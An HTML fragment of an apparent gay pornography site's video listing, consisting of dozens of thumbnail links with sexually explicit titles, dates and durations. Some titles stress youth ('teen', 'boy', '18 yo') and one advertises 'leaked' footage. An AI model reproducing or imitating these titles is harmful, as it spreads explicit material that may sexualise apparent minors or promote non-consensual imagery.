                    <a href="/en/video/3423360591103145343/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2f823851e2c6357f" src="/thumbs/343/3423360591103145343_0.jpg" alt="Sizzling jock jerking off with huge load" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.03.2024</span>
                            <span><i class="la la-clock"></i> 0:57</span>
                        </div>
                        <p>Sizzling jock jerking off with huge load</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639391960424/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ab33ed68" src="/thumbs/424/3824942639391960424_0.jpg" alt="Bareback sex with twinks Dillon Samuels and Cameron Force" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.06.2020</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Bareback sex with twinks Dillon Samuels and Cameron Force</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732440499709/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb953a2d5fd" src="/thumbs/709/2705852732440499709_0.jpg" alt="Asian teen interracial and cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.09.2021</span>
                            <span><i class="la la-clock"></i> 16:20</span>
                        </div>
                        <p>Asian teen interracial and cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731235848205/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90bd5500d" src="/thumbs/205/2705852731235848205_0.jpg" alt="Teen spunking cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 13:19</span>
                        </div>
                        <p>Teen spunking cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637956577174/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1055a5b796" src="/thumbs/174/3824942637956577174_0.jpg" alt="BDSM Master Pumps Slaves Cock - Whips &amp; Fucks Twink Bareback - DreamBoyBondage.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>BDSM Master Pumps Slaves Cock - Whips &amp; Fucks Twink Bareback - DreamBoyBondage.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731727637276/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb929256b1c" src="/thumbs/276/2705852731727637276_0.jpg" alt="Summer Handjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.04.2020</span>
                            <span><i class="la la-clock"></i> 5:38</span>
                        </div>
                        <p>Summer Handjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856894678294042/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c75121f2de1a" src="/thumbs/42/1892856894678294042_0.jpg" alt="18 yo boy closeup cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.02.2016</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>18 yo boy closeup cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732606897751/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d8dde57" src="/thumbs/751/2705852732606897751_0.jpg" alt="Japanese boy cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:08</span>
                        </div>
                        <p>Japanese boy cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3097384888181311658/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2afc1f2528b5c8aa" src="/thumbs/658/3097384888181311658_0.jpg" alt="Sexy twink lays on the bed and gets ass banged by his lover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.07.2025</span>
                            <span><i class="la la-clock"></i> 8:15</span>
                        </div>
                        <p>Sexy twink lays on the bed and gets ass banged by his lover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5967919270952430906/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="52d24ef52153ed3a" src="/thumbs/906/5967919270952430906_0.jpg" alt="Sparta - Thick Guys Spread Their Cheeks For 2 Hard Cocks!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 5:15</span>
                        </div>
                        <p>Sparta - Thick Guys Spread Their Cheeks For 2 Hard Cocks!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/798611781477184316/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b153d2f1c63b33c" src="/thumbs/316/798611781477184316_0.jpg" alt="Young gays have a chain smoking foursome fuck fest" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young gays have a chain smoking foursome fuck fest</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731705901900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb927d9c34c" src="/thumbs/900/2705852731705901900_0.jpg" alt="Tiny dick little asian sissy slave boy compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 23:23</span>
                        </div>
                        <p>Tiny dick little asian sissy slave boy compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734156720217/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b9ee4859" src="/thumbs/217/2705852734156720217_0.jpg" alt="Jesse Starr cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 22.09.2021</span>
                            <span><i class="la la-clock"></i> 12:43</span>
                        </div>
                        <p>Jesse Starr cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6741148417077854149/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5d8d5ec4ea1cbfc5" src="/thumbs/149/6741148417077854149_0.jpg" alt="Desi hot leaked boy showing his beautiful cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>Desi hot leaked boy showing his beautiful cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638540250346/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10786fdcea" src="/thumbs/346/3824942638540250346_0.jpg" alt="YoungPerps - Twink Fucked By Black Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 12:42</span>
                        </div>
                        <p>YoungPerps - Twink Fucked By Black Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7245812151901033209/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="648e4bc31f4512f9" src="/thumbs/209/7245812151901033209_0.jpg" alt="NextDoorRaw - Hunk Elliot Finn Best Scenes ft MASYN THORNE N'MORE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 24:36</span>
                        </div>
                        <p>NextDoorRaw - Hunk Elliot Finn Best Scenes ft MASYN THORNE N'MORE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/105075309609106763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1754d6ff7ea3d4b" src="/thumbs/763/105075309609106763_0.jpg" alt="Skinny young gay shoots jizz over farm equipment after anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Skinny young gay shoots jizz over farm equipment after anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8161442101994699877/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="71434459c04fbc65" src="/thumbs/877/8161442101994699877_0.jpg" alt="Hunk teacher finds twink student and then anally bangs him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Hunk teacher finds twink student and then anally bangs him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/655263883983888195/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="917f707df009f43" src="/thumbs/195/655263883983888195_0.jpg" alt="Hey boy blow me horny my cock then I fuck you hard and deep in your asshole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 20:38</span>
                        </div>
                        <p>Hey boy blow me horny my cock then I fuck you hard and deep in your asshole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/836483587269449294/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b9bc96407a3d64e" src="/thumbs/294/836483587269449294_0.jpg" alt="Gay japanese twink spunks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Gay japanese twink spunks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3366325498489931544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2eb797348fd50718" src="/thumbs/544/3366325498489931544_0.jpg" alt="SOUTHERNSTROKES Compilation Of Twinks Who Breed Hardcore" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:38</span>
                        </div>
                        <p>SOUTHERNSTROKES Compilation Of Twinks Who Breed Hardcore</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2774551941662216479/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2681304a6da5911f" src="/thumbs/479/2774551941662216479_0.jpg" alt="Assfucking gayasian twink amateurs closeup" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Assfucking gayasian twink amateurs closeup</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731081453557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb902a16ff5" src="/thumbs/557/2705852731081453557_0.jpg" alt="Boners, wankers and fuckers, out or under water..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 19:11</span>
                        </div>
                        <p>Boners, wankers and fuckers, out or under water...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4285795347290810946/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3b7a3429474a6a42" src="/thumbs/946/4285795347290810946_0.jpg" alt="Hot jock breeds my tight ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Hot jock breeds my tight ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733338138080/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98923b5e0" src="/thumbs/80/2705852733338138080_0.jpg" alt="Boy With Big Cock Cumshot in Dressing Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Boy With Big Cock Cumshot in Dressing Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/134258987280050367/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1dcfbd66cbb28bf" src="/thumbs/367/134258987280050367_0.jpg" alt="Asian twink mouth jizzed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink mouth jizzed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734161541606/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ba37d9e6" src="/thumbs/606/2705852734161541606_0.jpg" alt="Hands Free Cumshots Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.05.2021</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>Hands Free Cumshots Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3247073222782564788/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d0febe473a339b4" src="/thumbs/788/3247073222782564788_0.jpg" alt="Young guy fucked by str8 friend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 1:42</span>
                        </div>
                        <p>Young guy fucked by str8 friend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1562252344049987007/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="15ae3c3ad09eedbf" src="/thumbs/7/1562252344049987007_0.jpg" alt="Asian twink anal fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink anal fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2814937906907126025/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2710ab1cb5fb1909" src="/thumbs/25/2814937906907126025_0.jpg" alt="Skinny Boy John Beats His Meat Until He Cums On His Six Pack" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Skinny Boy John Beats His Meat Until He Cums On His Six Pack</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732062937525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93d21b1b5" src="/thumbs/525/2705852732062937525_0.jpg" alt="My cumshot vid 9" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.02.2021</span>
                            <span><i class="la la-clock"></i> 0:34</span>
                        </div>
                        <p>My cumshot vid 9</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5070706444805059476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="465ec4a552e3b394" src="/thumbs/476/5070706444805059476_0.jpg" alt="Fazeek Tries Auditions with Rock and Gets the Dick Down of a Lifetime" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 15:55</span>
                        </div>
                        <p>Fazeek Tries Auditions with Rock and Gets the Dick Down of a Lifetime</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733047540347/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb977d18a7b" src="/thumbs/347/2705852733047540347_0.jpg" alt="Compilation - Amateur Friends are Horny" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 4.04.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>Compilation - Amateur Friends are Horny</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1603052873652424365/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="163f30186238cead" src="/thumbs/365/1603052873652424365_0.jpg" alt="Camilo Brown Fucking Juan Blossom Rounded Ass Until He Fills His Face With Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 8:39</span>
                        </div>
                        <p>Camilo Brown Fucking Juan Blossom Rounded Ass Until He Fills His Face With Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2664697513883738763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24fae8454ce8228b" src="/thumbs/763/2664697513883738763_0.jpg" alt="Big COCK makes BIG ASS Femboy Fart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.03.2024</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Big COCK makes BIG ASS Femboy Fart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3659887413486268809/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="32ca88362ec5b189" src="/thumbs/809/3659887413486268809_0.jpg" alt="Military Guy Smashes His Colleague Shaved Ass on the Floor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Military Guy Smashes His Colleague Shaved Ass on the Floor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/994813957673962038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dce4a0614c1ca36" src="/thumbs/38/994813957673962038_0.jpg" alt="Dirty Guy Moans And Breathes Heavily While Masturbating And Humping Pillow For A Huge Cumshot "-"wank" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Dirty Guy Moans And Breathes Heavily While Masturbating And Humping Pillow For A Huge Cumshot "-"wank</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2131107378301925169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1d9336de95e67731" src="/thumbs/169/2131107378301925169_0.jpg" alt="Cute Japanese twink doggystyle fucked before mutual cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Cute Japanese twink doggystyle fucked before mutual cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/359159773191327557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4fbfde92aadcf45" src="/thumbs/557/359159773191327557_0.jpg" alt="Twink happily takes it in the ass bareback while stroking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Twink happily takes it in the ass bareback while stroking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4538394625585769268/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3efb9dddd494eb34" src="/thumbs/268/4538394625585769268_0.jpg" alt="Johnny's Massage XI" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 17:20</span>
                        </div>
                        <p>Johnny's Massage XI</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5985628695775400621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="53113995e913d2ad" src="/thumbs/621/5985628695775400621_0.jpg" alt="Asian twink in threeway" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink in threeway</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6032773134411336051/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="53b8b733e71b8973" src="/thumbs/51/6032773134411336051_0.jpg" alt="Village Boys - Sex in the woods - Michael Tyler and his Buddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.06.2024</span>
                            <span><i class="la la-clock"></i> 8:20</span>
                        </div>
                        <p>Village Boys - Sex in the woods - Michael Tyler and his Buddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/61005420133761908/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d8bc1b3c724374" src="/thumbs/908/61005420133761908_0.jpg" alt="Blond twink with tattoos Austin Lucas jacking his big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.05.2024</span>
                            <span><i class="la la-clock"></i> 9:18</span>
                        </div>
                        <p>Blond twink with tattoos Austin Lucas jacking his big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732017364668/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93a6a4ebc" src="/thumbs/668/2705852732017364668_0.jpg" alt="Compilation  jerking 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 4:40</span>
                        </div>
                        <p>Compilation  jerking 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3912478456409561829/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="364bea6d49a91ae5" src="/thumbs/829/3912478456409561829_0.jpg" alt="virgin takes big cock for first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 1:18</span>
                        </div>
                        <p>virgin takes big cock for first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4826677725261493683/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="42fbcdd17b8075b3" src="/thumbs/683/4826677725261493683_0.jpg" alt="Sexy UK twinks Tony Parker and Leigh swap sloppy blowjobs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.08.2025</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Sexy UK twinks Tony Parker and Leigh swap sloppy blowjobs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/583123184903282195/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="817ab7278745e13" src="/thumbs/195/583123184903282195_0.jpg" alt="Latin Leche - Sexy Latin Twink Boys Are Having Passionate Hardcore Fuck Sesh In Front Of Camera" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 15:25</span>
                        </div>
                        <p>Latin Leche - Sexy Latin Twink Boys Are Having Passionate Hardcore Fuck Sesh In Front Of Camera</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1980490660836403380/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1b7c1dc35021e8b4" src="/thumbs/380/1980490660836403380_0.jpg" alt="Gorgeous British Nathan B sprays cum while hard ass drilled" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:19</span>
                        </div>
                        <p>Gorgeous British Nathan B sprays cum while hard ass drilled</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733165946887/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97ee04807" src="/thumbs/887/2705852733165946887_0.jpg" alt="Hot twinks jerk off - compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 4.09.2020</span>
                            <span><i class="la la-clock"></i> 17:50</span>
                        </div>
                        <p>Hot twinks jerk off - compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/958508893204953797/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d4d4ec28d88bac5" src="/thumbs/797/958508893204953797_0.jpg" alt="Straight thugs Lex Lane and Rion Rivers masturbate and jizz" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 8:27</span>
                        </div>
                        <p>Straight thugs Lex Lane and Rion Rivers masturbate and jizz</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8367527088639974448/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="741f6d8dd6d81c30" src="/thumbs/448/8367527088639974448_0.jpg" alt="DIRTY SCOUT 181" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>DIRTY SCOUT 181</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732644626418/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95fcd8ff2" src="/thumbs/418/2705852732644626418_0.jpg" alt="Guys jerking off and cumming together compilation part 6" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.05.2020</span>
                            <span><i class="la la-clock"></i> 9:41</span>
                        </div>
                        <p>Guys jerking off and cumming together compilation part 6</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2549278667708764443/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2360db710e43111b" src="/thumbs/443/2549278667708764443_0.jpg" alt="Straight thug needs to loosen up so he strokes it wildly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Straight thug needs to loosen up so he strokes it wildly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3247710058506086937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d122f1752b7ea19" src="/thumbs/937/3247710058506086937_0.jpg" alt="Amateurs Dustin Fitch and Jimmy Roman smoke cigars and fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.10.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Amateurs Dustin Fitch and Jimmy Roman smoke cigars and fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7775356203430401843/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6be79d457b995733" src="/thumbs/843/7775356203430401843_0.jpg" alt="Collin And Jane Help Milk The Cum Out Of Straight Boy Brad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.02.2024</span>
